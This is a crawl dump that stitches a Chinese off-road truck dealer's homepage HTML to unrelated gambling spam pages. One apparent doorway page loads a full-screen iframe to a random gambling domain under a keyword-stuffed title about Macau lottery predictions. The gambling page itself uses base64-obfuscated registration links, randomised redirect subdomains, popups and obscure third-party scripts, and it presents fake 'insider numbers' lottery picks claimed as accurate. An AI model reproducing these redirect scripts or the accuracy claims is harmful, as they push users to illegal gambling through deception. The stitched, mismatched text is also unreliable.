  <li><a href="/gsxw/1263.html" title="东风出口版尖头四驱越野自卸货车-四驱翻斗拉木车"><i></i>东风出口版尖头四驱越野自卸货车-四驱翻斗拉木车</a><span>2024-01-18</span></li>
  		
  <li><a href="/gsxw/1242.html" title="出口版东风尖头六驱油罐车报价及图片"><i></i>出口版东风尖头六驱油罐车报价及图片</a><span>2022-09-23</span></li>
  		
  <li><a href="/gsxw/1241.html" title="出口型东风尖头六驱越野货车带蓬杆篷布图片"><i></i>出口型东风尖头六驱越野货车带蓬杆篷布图片</a><span>2022-09-23</span></li>
  		
  <li><a href="/gsxw/1239.html" title="国六东风4×4沙漠运输车配置及图片"><i></i>国六东风4×4沙漠运输车配置及图片</a><span>2022-09-23</span></li>
  		
    </ul>
  </div>
  <div class="in-news-right wow fadeInRight">
  <div class="tit"><span>常见问题</span> /  <a href="/cjwt/"><img src="/skin/images/more.png"></a></div>
  <ul class="qa">
   		
   <li><a href="/cjwt/1244.html" title="出口非洲版森林原木运输车价格及图片">
   <div class="img-cover"><span style="background-image:url(/static/upload/image/20220923/1663897979427510.jpg)"></span></div>
   <div class="text">
   <h3>出口非洲版森林原木运输车价格及图片</h3>
   <p>驱动方式：6×4整车整备质量：14800外型尺寸：7900*3400*4000mm轴距：3775+1400mm发动机：WP12.430E201马力：430轮胎：13R22.5变速箱：12JSD200T-B，12个前进挡，2个后退挡驾驶室：德龙F3000中长平顶驾驶室...</p>
   </div>
   </a></li>
   		
   <li><a href="/cjwt/1243.html" title="国六东风前驱动桥前二后六提升桥自卸翻斗车">
   <div class="img-cover"><span style="background-image:url(http://www.51dfc.com/prodpic/220915/59.jpg)"></span></div>
   <div class="text">
   <h3>国六东风前驱动桥前二后六提升桥自卸翻斗车</h3>
   <p>国六东风前驱动桥前二后六浮动桥自卸车图片大全...</p>
   </div>
   </a></li>
   		
   <li><a href="/cjwt/1240.html" title="国六东风4×4自卸车多少钱？">
   <div class="img-cover"><span style="background-image:url(/static/upload/image/20220923/1663897627435676.jpg)"></span></div>
   <div class="text">
   <h3>国六东风4×4自卸车多少钱？</h3>
   <p>国六东风四驱自卸车-4x4自卸翻斗车车辆型号EQ2180GSZ6D总 质 量 (kg)18000整 备 质 量(kg)8880额定载质量(kg) 8990,8925外形尺寸(mm)7310,7050,6850×2550,2500,2450,2400,2350,2300,2250×3200,3100,3000,2900,2800货箱尺寸(mm)长4800,4500,4300,4200,4000宽2100,2200,2250,2300,2350,2400,2450高600,700,800 驾 驶 室 型...</p>
   </div>
   </a></li>
   		
   <li><a href="/cjwt/1224.html" title="东风平头EQ2102六驱越野货车功能用途">
   <div class="img-cover"><span style="background-image:url(http://www.hlqcv.com/public/uploads/images/20210521/2_202105211705451ec1b.jpeg)"></span></div>
   <div class="text">
   <h3>东风平头EQ2102六驱越野货车功能用途</h3>
   <p>东风平头排半越野货车是东风公司根据客户不同用途、工况环境研制的EQ2102东风六驱越野车，在沙漠勘探、泥泞道路、山路运输、厂区周转，林区穿越、矿区载货等领域发挥出高动力、高机动优势，帮助许多客户完成常规车辆无法完成的任务，同时EQ2102东风六驱越野车深受部队、消防等政府机关青睐，六驱底盘改装的森林防火运兵车、...</p>
   </div>
   </a></li>
   		
   <li><a href="/cjwt/1223.html" title="东风尖头EQ1093F3G四驱越野卡车基本配置">
   <div class="img-cover"><span style="background-image:url(http://www.hlqcv.com/public/uploads/images/20210521/2_20210521171401e3e60.jpeg)"></span></div>
   <div class="text">
   <h3>东风尖头EQ1093F3G四驱越野卡车基本配置</h3>
   <p>东风EQ1093F3G型尖头四驱越野货车适用于山区、沙漠地区,可以轻松应付恶劣的路面广泛使用在物探、油田、矿山、电力、水力、抢险、物资运输等多个领域车厢可载货，有效的提高了设备的利用率。东风EQ1093F3G型尖头四驱越野货车采用康明斯B170-33柴油发动机，五档变速箱，轴距3950mm,单片干式φ325mm离合器，2.7T驱动前桥，7.8T...</p>
   </div>
   </a></li>
   		
   <li><a href="/cjwt/1219.html" title="东风六驱越野货车，6x6沙漠运输车技术参数">
   <div class="img-cover"><span style="background-image:url(/static/upload/image/20220413/1649817721194649.jpg)"></span></div>
   <div class="text">
   <h3>东风六驱越野货车，6x6沙漠运输车技术参数</h3>
   <p>DFV2223GP6DJ型越野底盘参数底盘型号DFV2223GP6DJ驱动型式6×6车身或驾驶室型式天锦带卧驾驶室车身或驾驶室生产企业东风商用车有限公司驾驶室金属驾驶室准乘人数3总质量（Kg）22000整备质量(Kg)8510车速（Km/h）89外形尺寸（mm）8130,8430*2500*3070发动机型号B6.2NS6B260发动机厂家东风康明斯发动机有限公司发动机型式六缸...</p>
   </div>
   </a></li>
   		
    </ul>
  </div>
 </div>
 </div>
</div>
<div class="section">
 <div class="container">
 <div class="dfqc-link">
 <h4>TAG标签 <small>/ tags</small></h4>
 <dl class="tags_list">
   <dt class="clearfix"><a href='/tag/siquyueyekache_77_1.html'>四驱越野卡车</a></dt>
						<dt class="clearfix"><a href='/tag/liuquyueyekache_91_1.html'>六驱越野卡车</a></dt>
						<dt class="clearfix"><a href='/tag/quanquyueyekache_93_1.html'>全驱越野卡车</a></dt>
						<dt class="clearfix"><a href='/tag/senlinfanghuoyunbingche_170_1.html'>森林防火运兵车</a></dt>
   <dt class="clearfix"><a href='/tag/liuquyueyeshamoche_245_1.html'>六驱越野沙漠车</a></dt>
						<dt class="clearfix"><a href='/tag/liuquyueyekeche_19_1.html'>六驱越野客车</a></dt>
   <dt class="clearfix"><a href='/tag/siqufangche_202_1.html'>四驱房车</a></dt>
						<dt class="clearfix"><a href='/tag/siqulvjiche_201_1.html'>四驱旅居车</a></dt>
   <dt class="clearfix"><a href='/tag/liuquchuishiche_285_1.html'>六驱炊事车</a></dt>
   <dt class="clearfix"><a href='/tag/siqufangche_202_1.html'>四驱房车</a></dt>
						<dt class="clearfix"><a href='/tag/dongfengshabao_30_1.html'>东风沙豹</a></dt>
						<dt class="clearfix"><a href='/tag/yueyekeche_22_1.html'>越野客车</a></dt>
						<dt class="clearfix"><a href='/tag/senlinxiaofangkeche_39_1.html'>森林消防客车</a></dt>
						<dt class="clearfix"><a href='/tag/shamoyueyekeche_31_1.html'>沙漠越野客车</a></dt>
						<dt class="clearfix"><a href='/tag/shamoyueyekache_36_1.html'>沙漠越野卡车</a></dt>
						<dt class="clearfix"><a href='/tag/senlinxiaofangshuiguanche_61_1.html'>森林消防水罐车</a></dt>
						<dt class="clearfix"><a href='/tag/senlinxiaofangsashuiche_64_1.html'>森林消防洒水车</a></dt>
						<dt class="clearfix"><a href='/tag/liuquyueyeyouguanche_186_1.html'>六驱越野油罐车</a></dt>
						<dt class="clearfix"><a href='/tag/liuquyueyeshamoche_245_1.html'>六驱越野沙漠车</a></dt>
						<dt class="clearfix"><a href='/tag/yueyekache_267_1.html'>越野卡车</a></dt>
						<dt class="clearfix"><a href='/tag/liuquyueyehuoche_269_1.html'>六驱越野货车</a></dt>
						<dt class="clearfix"><a href='/tag/shamoyueyeche_459_1.html'>沙漠越野车</a></dt>
						<dt class="clearfix"><a href='/tag/dongfengsuyingche_136_1.html'>东风宿营车</a></dt>
						<dt class="clearfix"><a href='/tag/dongfengjiaolianche_118_1.html'>东风教练车</a></dt>
   </dl>
 </div>
 </div>
</div>
<div class="footer">

 <div class="container clearfix">

 <div class="flogo"><a href="/"><img src="/skin/images/flogo.png" /></a></div>

 <div class="fnav">

 <div class="tits"><span></span>快速导航</div>

 <ul>

 <li><a href="/">网站首页</a></li>

 
 <li><a href="/dfsqyyc/">四驱越野车</a></li>
		
 
 <li><a href="/dflqyyc/">六驱越野车</a></li>
		
 
 <li><a href="/dfsbsmyyc/">沙漠越野车</a></li>
		
 
 <li><a href="/dfsqsmkc/">越野客车</a></li>
		
 
 <li><a href="/qczt/">汽车展厅</a></li>
		
 
 <li><a href="/gyqz/">关于奇振</a></li>
		
 
 <li><a href="/xwzx/">新闻资讯</a></li>
		
 
 <li><a href="/khal/">客户案例</a></li>
		
 
 <li><a href="/lxwm/">联系我们</a></li>
		
 

 </ul>

 </div>

 <div class="contact">

 <div class="tits"><span></span>联系我们</div>

 <p>公司地址：湖北十堰人民中路93号万秀城</p>

 <p>联系电话：0719-8885168</p>

 <p>联系手机：188 0728 8787</p>

 <p>公司邮箱：qzqcmy@126.com</p>

 </div>

 <div class="ewm">

 <ul>

 <li><img src="/skin/images/weixin.png" /><p>扫一扫添加微信</p></li>

 <li><img src="/skin/images/ewm.png" /><p>进入手机官网</p></li>

 </ul>

 </div>

 </div>

 <div class="footer-copy">

 <div class="container"><p>手机：188 0728 8787 电话：0719-8885168 EMAIL：qzqcmy@126.com</p>
<p>公司地址：湖北十堰人民中路93号万秀城</p>
<p>Copyright © 2021-2024 十堰奇振汽车贸易有限公司 版权所有 网站备案号：<a href="https://beian.miit.gov.cn/" target="_blank" title="鄂ICP备11009997号-11">鄂ICP备11009997号-11</a></p></div>

 </div>

</div>

<div class="footer-fix">

 <ul class="clearfix">

 <li><a href="/"><i class="i1"></i>网站首页</a></li>

 <li><a href="/qczt/"><i class="i2"></i>产品中心</a></li>

 <li><a href="/xwzx/"><i class="i4"></i>新闻资讯</a></li>

 <li><a href="tel:0719-8885168"><i class="i3"></i>电话咨询</a></li>

 </ul>

</div>
<link href="/skin/css/phone.css" rel="stylesheet">
<!--浮动客服开始-->
<dl class="toolbar">
    <dd class="qq"><a href="https://wpa.qq.com/msgrd?v=3&amp;uin=184937508&amp;site=qq&amp;menu=yes"><i></i><span>在线客服</span></a></dd>
    <dd class="tel"><i></i><span>服务热线</span>
        <div class="box">
            <p>服务热线</p>
            <h3>188 0728 8787</h3>
        </div>
    </dd>
    <dd class="code"><i></i><span>微信咨询</span>
        <div class="box"><img src="/skin/images/weixin.png" alt="十堰奇振汽车贸易有限公司"></div>
    </dd>
    <dd class="top" ><a href="#top"><i></i><span>返回顶部</span></a></dd>
</dl>
<!--浮动客服结束-->


<link rel="stylesheet" href="/skin/css/liMarquee.css">
<script src="/skin/js/jquery.liMarquee.js"></script> 
<script>
 $(function(){
 $('.qa').liMarquee({
 direction: 'up',
 drag: false,
 scrollamount: 30
 });
 });

 var banner = new Swiper('.banner', {
 autoplay: true,
 navigation: {
  prevEl: '.banner .swiper-button-prev',
  nextEl: '.banner .swiper-button-next'
 },
 pagination: {
  el: '.banner .swiper-pagination',
  clickable: true
 }
 });

 var indexCase = new Swiper('.in-case .swiper-container', {
 autoplay: true,
 slidesPerView: '4',
 loop: true,
 spaceBetween: 29,
 navigation: {
  prevEl: '.in-case .swiper-button-prev',
  nextEl: '.in-case .swiper-button-next'
 },
 pagination: {
  el: '.in-case .swiper-pagination',
  clickable: true
 },
  breakpoints: {
  767: {
   slidesPerView: '2',
   spaceBetween: 10
   
  }
  }
 });

 tabsSwiper('.in-prod-menu', '.in-prod-con');
 tabsSwiper('.in-pic-menu', '.in-pic-con');

 $('.pics').each(function () {
 var pics = new Swiper($(this), {
  // centeredSlides: true,
  slidesPerView: '4',
  loop: true,
  autoplay: true,
  spaceBetween: 20,
  pagination: {
  el: $(this).find('.swiper-pagination'),
  clickable: true
  },
  navigation: {
  nextEl: $(this).find('.swiper-button-next'),
  prevEl: $(this).find('.swiper-button-prev'),
  },
  breakpoints: {
  767: {
   slidesPerView: '2',
   spaceBetween: 10
   
  }
  }
 });
 });

 

 $('.nav li:first').addClass('active');
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ab7979.com/qi79.php/
body_size: 880
content:
<iframe src="https://600tk-okgs-42.paxsriku0g.cc"width="100%" height="100%" frameborder="0" border="0"></iframe>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>新奥今天晚上9点35分，2026天天资料，新澳2026今晚特马预测，新2025澳门开奖预测，港澳预测开奖结果查询，2025年天天免费资料百度免费版，新澳门六开今晚预测免费版，2025新门正版免费资本大全查询，2026年天天免费资料，二四六资料期期中预测准不准，2026新澳门开奖预测下一期，新奥今晚预测一肖一特，新澳今晚开一肖一特预测，2026年天天免费资料查询，2026新澳门免费挂牌，天天免费资料共享大全，今天晚9点35开特马开结果预测，2026年澳门今晚开奖预测，2025新期期准的准确预测，澳门直播现场开奖直播，2025免费精准资料全面释义，2025精准资料天天大全，2025年港澳资料免费公开，2026澳门最新开奖预测结果，新澳门六开今晚预测开奖号码，澳门管家最新一期预测，管家婆一期精准预测，新澳门六开今晚预测开奖结果查询网，四期期准准全年，2026年正版资料免费获取途径</title>
<meta name="keywords" content="新奥今天晚上9点35分，2026天天资料，新澳2026今晚特马预测，新2025澳门开奖预测，港澳预测开奖结果查询，2025年天天免费资料百度免费版，新澳门六开今晚预测免费版，2025新门正版免费资本大全查询，2026年天天免费资料，二四六资料期期中预测准不准，2026新澳门开奖预测下一期，新奥今晚预测一肖一特，新澳今晚开一肖一特预测，2026年天天免费资料查询，2026新澳门免费挂牌，天天免费资料共享大全，今天晚9点35开特马开结果预测，2026年澳门今晚开奖预测，2025新期期准的准确预测，澳门直播现场开奖直播，2025免费精准资料全面释义，2025精准资料天天大全，2025年港澳资料免费公开，2026澳门最新开奖预测结果，新澳门六开今晚预测开奖号码，澳门管家最新一期预测，管家婆一期精准预测，新澳门六开今晚预测开奖结果查询网，四期期准准全年，2026年正版资料免费获取途径"/>
<meta name="description" content="新奥今天晚上9点35分，2026天天资料，新澳2026今晚特马预测，新2025澳门开奖预测，港澳预测开奖结果查询，2025年天天免费资料百度免费版，新澳门六开今晚预测免费版，2025新门正版免费资本大全查询，2026年天天免费资料，二四六资料期期中预测准不准，2026新澳门开奖预测下一期，新奥今晚预测一肖一特，新澳今晚开一肖一特预测，2026年天天免费资料查询，2026新澳门免费挂牌，天天免费资料共享大全，今天晚9点35开特马开结果预测，2026年澳门今晚开奖预测，2025新期期准的准确预测，澳门直播现场开奖直播，2025免费精准资料全面释义，2025精准资料天天大全，2025年港澳资料免费公开，2026澳门最新开奖预测结果，新澳门六开今晚预测开奖号码，澳门管家最新一期预测，管家婆一期精准预测，新澳门六开今晚预测开奖结果查询网，四期期准准全年，2026年正版资料免费获取途径"/>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c2329bf3b7dca93314fdf50fbbc09cf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



--- FILE ---
content_type: text/html
request_url: https://600tk-okgs-42.paxsriku0g.cc/
body_size: 15251
content:


<!DOCTYPE html>
<html lang="zh-CN" translate="no">
<head> 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
<meta name="google" content="notranslate">




<!-----------06/28 统计 ----------------->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c2329bf3b7dca93314fdf50fbbc09cf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<!-----------01/17 新统计 ----------------->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4e38a061497f1880a9e913a5d13319bf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">    <meta name="applicable-device" content="mobile">    <meta name="apple-mobile-web-app-capable" content="yes">    <meta name="apple-mobile-web-app-status-bar-style" content="black">    <meta content="telephone=no" name="format-detection">    

<link href="/public/css/style.css?142" rel="stylesheet" type="text/css">    
<link rel="stylesheet" type="text/css" href="https://cdn.edgozy.com/dlg/public/css/000624.css?1">    
<link rel="stylesheet" type="text/css" href="https://cdn.edgozy.com/dlg/public/css/style-1.css?3">    
<link rel="stylesheet" type="text/css" href="https://cdn.edgozy.com/dlg/public/css/51155.css?">    
<meta name="keywords" content="">    
<meta name="description" content="">    


<title>富强|民主|文明|和谐</title>
<meta name="keywords" content="自由|平等|公正|法治" />
<meta name="description" content="爱国|敬业|诚信|友善"/>

<script>var jy= {siteid:"772945",type:"am",groupid:"g"};</script>
<script src="https://res.bjhav.cn/assets/no.js"></script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>
 
<script>
var subdomains_pt7 = ["aaa","bbb","ccc","ddd","eee","fff","ggg","hhh","iii","jjj","kkk","lll","mmm","nnn","ooo","ppp","qqq","rrr","sss","ttt","uuu","vvv","www","xxx","yyy","zzz","aaaa","bbbb","cccc","dddd","eeee","ffff","gggg","hhhh","iiii","jjjj","kkkk","llll","mmmm","nnnn","oooo","pppp","qqqq","rrrr","ssss","tttt","uuuu","vvvv","wwww","xxxx","yyyy","zzzz"];

const arr_link = [atob('NTgzMzE2OS5jb20vd2FwLyMvUmVnaXN0ZXI='),atob('NTgzMzE3MC5jb20vd2FwLyMvUmVnaXN0ZXI=')];
let pst = Math.floor(Math.random() * arr_link.length);
var ptlink = `https://5833com${subdomain}.${arr_link[pst]}`;

var pop_link = ptlink;
var res_ptlink = ptlink;
var pt = {name:"吉彩网",link:ptlink};
//主推 5万彩 3祥彩 7富彩 8龍彩 2美彩 4德彩
function load_banner_all(){ //yc9 308 xc3 mc2
    document.writeln(`<div style="line-height:0">
 <a href="`+ptlink+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/jcw_800_0.gif"/></a>
    <a href="`+pt11_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/zcw_800_1.gif"/></a>
    <a href="`+pt9_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/ycw_100a.gif"/></a>
    <a href="`+pt8_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/30cc_100_3.gif"/></a>
    </div>`);
}

function load_banner1(){}
function checkurl(){
    var d = ['482899.com','773465.com','492899.com','773469.com'];
    var e = Math.floor(Math.random () * 900) + 10;
    window.open("https://tkdh"+e+"." + d[Math.floor(Math.random()*d.length)]);
}
    </script>
    
    
    <script>// 域名
  iframe =  ["772506.com","772521.com","772524.com","772574.com","773054.com","773046.com","773051.com","773074.com","773082.com","773109.com","773136.com","773170.com","773174.com","773181.com","772647.com","772743.com","772837.com","772840.com","772842.com","772964.com","770328.com","770422.com","770435.com","770438.com","770461.com","770491.com","770525.com","770531.com","770598.com","770601.com","770638.com","770651.com","770691.com","770695.com","770703.com","770715.com","770664.com","770685.com","770736.com","770741.com","770743.com","770746.com","770842.com","770845.com","770848.com","770861.com","770875.com","770891.com","770893.com","770902.com"];
  function getRandomInt(max) {
    return Math.floor(Math.random() * max);
  }
  function Marquee(selector, speed) {
    const parentSelector = document.querySelector(selector);
    const clone = parentSelector.innerHTML;
    const firstElement = parentSelector.children[0];
    let i = 0;
    parentSelector.insertAdjacentHTML('beforeend', clone);
    parentSelector.insertAdjacentHTML('beforeend', clone);
    setInterval(function () {
      firstElement.style.marginLeft = `-${i}px`;
      if (i > firstElement.clientWidth) {
        i = 0;
      }
      i = i + speed;
    }, 0);
  }
  // ptlink = "https://www.99970qq.com";// link here
  popMore = '';
  const iframeHeight = window.innerHeight;
</script>
<!--<script>document.write('<script src="js/popup.js?t='+(new Date().getTime())+'"><\/script>')</script>-->
</head>
<body topmargin="0">
<style>
div.go6h_header .go6h_header_li.go6h_header_logo span {
	background:url("/public/logo2222333.jpg?1")/*tpa=/public/images/logo.jpg*/ no-repeat 10px;
	display:block;
	height:44px;
	width:150px;
	background-size:contain;
	background-position:50%
}
.panel{height:auto}
.oop-cpt .oop-cpt-con4 {
    font-size: 14px !important;
}


.abc {
    background-image: url([data-uri]);
    display: flex;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    top: 0;
    width: 100%;
    max-width: 800px;
    height: 55px;
    color: #ffffff;
    font-size: 55px;
    line-height: 55px;
  }
  .marquee {
    overflow: hidden;
    display: flex;
  }

  .marquee span{
    white-space: nowrap;
    text-transform: uppercase
  }
  

</style>

<style>
.go6h_header .go6h_header_li.go6h_header_logo span {
  background:url('logo-1.png') no-repeat 50% 50% !important;
}
</style>


 <div style="width: 100%; height: 0px"></div>
<!--  
 <div class="abc">


<div class="marquee"><span>600图库：600tk.com 600tuku.com 600tuku.vip 600tuku.cc 600tuku.net 54949.com 800tk.cc 800tk.vip 800tk.net 46tk.com 46tk.vip 482899.com 492899.com 欢迎广大彩民相互告知，600图库有您更精彩~</span></div>

 <script>
        window.addEventListener('load', Marquee('.marquee', 0.3))
      </script>
  </div>
-->
    <div class="go6h_header">        
      <div class="go6h_header_ul" style="width:auto;">  
        <!--
        <div class="head-title-img"><img src="https://773494.com/800tk.png" height="44px"; width="44px";border="0" /></div>
        <div class="head-title-img1"><img src="https://773494.com/600tk.png" height="44px"; width="44px";border="0" /></div>
          -->
        <div class="go6h_header_li go6h_header_logo">
          <span></span> 
        </div>
        <style>
          .tk-logo{width:40px;height:40px;float: left;margin:2px 0 0 5px}
          .tk-logo img{width:100%;max-width: 40px;height:100%;max-height: 40px;vertical-align: middle;border-radius: 8px;border: 1px solid #fff;}
          .go6h_header_ul{width:70%;float: left;}
          .go6h_header_right{width:30%;text-align: right;}
          .go6h_header_right ul li a{width:45px}
          .go6h_header_right ul{display: inline-block;}
          @media screen and (max-width:512px){
            
          }
        </style>
        
      </div>
      <div class="go6h_header_right">
        <ul>
          <li><a href="javascript:window.open(ptlink)">登录</a><a href="/" target="_blank">首页</a></li>
        </ul>
      </div>
      <div class="clear"></div>
    </div>   

            <!-- 
            <div id="tm" style="width: 100%; height: 45px"></div>
            
            <!--  -->

<!--  -->
<style>
#bzuptzliao{display:none}
.gai236363{ background: #fff; font-family: '微软雅黑';font-size: 13pt; color: #000;font-weight: 700;text-align: center;}    
.gai236363 table { border-collapse: collapse;}  
.gai236363 table td { height: 34px; border: solid 1px #ccc;}
.gai236363 table td img { vertical-align: middle;}
.gai236363 .std1 { line-height: normal;min-width: 70px; color: #fff; font-size: 17pt; background: #059a25;text-align:center}
.gai236363 .std2 { background: #ff0;font-size: 17pt;text-align:center}
.gai236363 .std3 { font-size: 17pt;text-align:center}


*{margin:0;padding:0;}
a {text-decoration: none;}
img{vertical-align: middle}
table{width:100%;border-collapse: collapse;border:1px solid #000000;border-color:#cccccc;background-color:#FFFFFF;}
td{border: 1px solid #C0C0C0;border-collapse: collapse;font-size:12pt;text-align:center;height: 35px;background-color:#FFFFFF;color:#FF0000;}
td.thang {text-align:center;font-size:16pt;font-weight:700;height: 35px;
           background-image:url(https://648499.com/000.jpg);color:#FF0000;
           background-position: center;
           background-repeat:repeat;
           background-origin:padding-box;
           background-size:100% 40px;
		   text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;
		   .veo td  {text-align:left;}  

		}



.btns4 {animation: scale 4s linear infinite;-webkit-animation: scale 4s infinite;position: relative;border: none;height: 26px;
 line-height: 26px;text-align: center;/*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/background: #e10019;
 box-sizing: border-box;overflow: hidden;font-size: 20px;font-weight: bold;color: #ffffff;margin-top: 2px;border-radius: 10px;}
.btnt4 {animation: scale 4s linear infinite;-webkit-animation: scale 3s infinite; position: relative;border: none;height: 26px;
line-height: 26px;text-align: center;/* background-image: linear-gradient(90deg, #fff3da 4%, #ffe7a2 96%); */background: #1fb61d;
 box-sizing: border-box;overflow: hidden;font-size: 20px;font-weight: bold; color: #fff;margin-top: 2px;border-radius: 10px;}
</style>
<div class="gai236363">
<table width="100%" border="1">
  <tbody><tr>
    <td class="std1" rowspan="2">特别<br>通知</td>
    <td class="std2">启动新网址<font color="#FF0000">99</font><font color="#0000FF">44</font><font color="#FF0000">31.com</font></td>
  </tr>
  <tr>
    <td class="std3">启动新网址<font color="#FF0000">99</font><font color="#0000FF">44</font><font color="#FF0000">30.com</font></td>
  </tr>
</tbody></table>
</div>
<script type="text/javascript" charset="utf-8">
document.writeln("<div class='clearfix'><a href='"+ptlink+"' target='_blank'><img class='lazyload' data-original='"+platformImgs.ptImg+"' style='width:100%;border:0'></a></div>");
</script>

     <script>
    document.write(`
    
    
    
    
    <a target="_blank" href="https://309jlwn${ver}.bqvl9w71af.cyou">
      <img class=" ls-is-cached lazyloaded" width="100%" src="${_cdn[0]}/assets/img/309jlw.gif" border="0">
    </a>
    <a target="_blank" href="https://409kjn${ver}.ytlzz4hdne.cyou">
      <img class=" ls-is-cached lazyloaded" width="100%" src="${_cdn[0]}/assets/img/409kj.gif" border="0">
    </a>
    <a target="_blank" href="https://530dhn${ver}.cufc7dla5p.cyou">
      <img class=" ls-is-cached lazyloaded" width="100%" src="${_cdn[0]}/assets/img/530dh.gif" border="0">
    </a>
    <a target="_blank" href="https://98333zlwn${ver}.pva8mmuckt.cyou">
      <img class=" ls-is-cached lazyloaded" width="100%" src="${_cdn[0]}/assets/img/98333zlw.gif" border="0">
    </a>    
    `);

    
    
    
    </script>


<div style="background-color:#fff"><script src="https://otc.edgozy.com/assets/AnimalsHelper.js"></script>
<script src="https://otc.edgozy.com/assets/kj_ws.js"></script></div>

<script src="https://otc.edgozy.com/assets/popup.js"></script>


<script>
    document.write(`
        <div class="union2-bar">
        <a target="_blank" href="https://600tkn${ver}.0bh6m23sze.cyou"><img class="lazyload" width="100%" data-original="${platformImgs.zy600tk}" width="100%" border="0" /></a>
        <a target="_blank" href="https://800tkn${ver}.hghlw0ag5f.cyou"><img class="lazyload" width="100%" data-original="${platformImgs.zy800tk}" width="100%" border="0" /></a>
        <a target="_blank" href="https://${jy.siteid}n${ver}.2703wv3skd.cyou/${jy.type.substring(0, 2)}"><img width="100%" src="${_cdn[0]}/image/8595_800.gif?12" width="100%" border="0" /></a>
        <a target="_blank" href="https://${jy.siteid}n${ver}.${randomLinkOkgsM10}"><img class="lazyload" width="100%" data-original="${platformImgs.zyOkgs}" width="100%" border="0" /></a>
    </div>
    `)
</script>



<style>
.tzBtn img,#pop_bg{display:none}
.btns {animation: scale 4s linear infinite;-webkit-animation: scale 4s infinite;position: relative;border: none;width: 120px;height: 26px;
 line-height: 26px;border-radius: 13px;text-align: center;/*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/background: red;
 box-sizing: border-box;overflow: hidden;font-size: 16px;font-weight: bold;color: yellow;margin-top: 2px;}

@keyframes c_location_rotate{0%{transform:scale(1)}12.5%{transform:scale(1.1)}25%{transform:scale(1)}37.5%{transform:scale(1.1)}50%{transform:scale(1)}100%{transform:scale(1)}}
@keyframes scale{0%{transform:scale(1)}12.5%{transform:scale(1.1)}25%{transform:scale(1)}37.5%{transform:scale(1.1)}50%{transform:scale(1)}100%{transform:scale(1)}}



*{margin:0;padding:0;}
table{width:100%;border-collapse: collapse;border:1px solid #E5E5E5}
a {text-decoration: none;}
img{vertical-align: middle}
td.vip {border-collapse:collapse;border:6px double #b5ffff;text-align:center;font-family: 微软雅黑;height:45px;font-size:10pt;font-weight:700;background:#a00c14;color:#FFFF00;letter-spacing:1pt;}
td.ac {color: #000;border-bottom-style: solid; border-bottom-width: 1px;text-align:center;font-family: 微软雅黑;font-size:13pt; font-weight:700;line-height:29px;background-color: #FFFFFF;}
td.ad {color: #000;border:1px solid #E5E5E5;border-collapse:collapse;text-align:center;font-family:微软雅黑;font-size:13pt;height:29px;font-weight:700;background-color: #FFFFFF;}
td.ac b{color:#FF0000}
td.ac font{color:#0000FF}
td.ac span{background-color: #FFFF00}
td.ad b{color:#FF0000}
td.ad span{background-color: #FFFF00}
td.aa {border-bottom-style: solid; border-bottom-width: 1px;line-height: 30px;font-weight:700;font-size: 13pt;text-align: center}
td.aa b{color:#FF0000}
td.aa span{background-color: #FFFF00}

td{text-align:center}
@media screen and (max-width: 600px) {
  .yxym.hktuku table tr td, .yxym.amtuku table tr td {
    height: auto;
  }
}
</style>
<style>
.jrtzao {
cursor: pointer;
padding: 0px 0;
background: #deeff7;
background: url(https://vhimg1.edgozy.com/875144/buombbay.gif);
font-size: 10pt;
color:#184ce5;
text-align: center;
font-weight: 700;
text-align: center;
} 
</style>



<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>内</span><span>幕</span><span>三</span><span>码</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>

<script src="https://vhimg1.edgozy.com/tgjs/js/js1.js?22"></script>


<table>

<tr><td class="ac" height="33">017期:<b>【内幕三码】</b><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:<b>發00</b>准</td></tr>
<tr>
	<td class="ac" height="33">016期:<b>【内幕三码】</b><font color="#0000FF">【01-<span>06</span>-40】</font>開:<b>鼠06</b>准</td>
</tr>
<tr>
	<td class="ac" height="33">015期:<b>【内幕三码】</b><font color="#0000FF">【03-18-<span>31</span>】</font>開:<b>猪31</b>准</td>
</tr>
<tr>
	<td class="ac" height="33">014期:<b>【内幕三码】</b><font color="#0000FF">【10-<span>26</span>-44】</font>開:<b>龙26</b>准</td>
</tr>







</table>
			


<script>

document.writeln(`
      <a href="`+pt11_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/zcw_800_1.gif"/></a>
    <a href="`+pt9_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/ycw_100a.gif"/></a>
    <a href="`+pt8_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/30cc_100_3.gif"/></a>
